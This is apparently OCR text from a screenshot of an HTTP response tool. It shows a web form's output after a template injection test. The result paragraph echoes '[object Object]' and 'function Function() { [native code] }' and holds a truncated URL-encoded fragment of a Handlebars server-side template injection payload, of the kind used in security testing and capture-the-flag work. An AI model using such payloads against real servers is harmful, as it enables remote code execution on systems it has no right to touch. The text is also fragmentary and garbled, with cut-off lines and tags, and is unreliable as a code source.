 Response
Raw Headers Hex Render
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54"
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b2
48
49
50 URLencoded:
51 %7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%
52 </p>
53 div>
54 cript src="https://ajax.googleapis.com/ajax/l
script>
55